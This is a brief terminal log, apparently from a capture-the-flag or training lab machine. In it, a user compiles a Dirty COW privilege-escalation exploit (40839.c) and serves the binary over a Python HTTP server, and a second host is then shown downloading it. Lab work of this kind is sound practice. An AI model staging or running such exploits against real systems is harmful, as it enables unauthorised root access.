 root@ip-10-80-112-64:~# gcc 40839.c -o dirtycow -pthread -lcrypt -static
root@ip-10-80-112-64:~# ls
40839.c Desktop Instructions Rooms thinclient_drives
burp.json dirtycow Pictures Scripts Tools
CTFBuilder Downloads Postman snap
root@ip-10-80-112-64:~# python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.80.154.109 - - [12/Apr/2026 15:58:16] "GET /dirtycow HTTP/1.1" 200 -